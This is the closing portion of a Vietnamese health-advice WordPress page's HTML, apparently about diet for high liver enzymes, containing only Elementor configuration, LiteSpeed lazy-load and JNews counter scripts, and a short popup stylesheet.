<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"b3ce3c83c2","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"men gan cao n\u00ean \u0103n g\u00ec - LoiKhuyenDuocSi.Org","excerpt":""}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-16 22:30:15 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f
body_size: -218
content:
.elementor-13251 .elementor-element.elementor-element-755e4392 .elementor-wrapper{aspect-ratio:16/9}#elementor-popup-modal-13251 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13251{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-13251 .dialog-close-button{display:flex;background-color:#4054b2;font-size:30px}#elementor-popup-modal-13251 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13251 .dialog-close-button i{color:#fff}#elementor-popup-modal-13251 .dialog-close-button svg{fill:#fff}@media(max-width:1024px){#elementor-popup-modal-13251 .dialog-close-button{top:0}}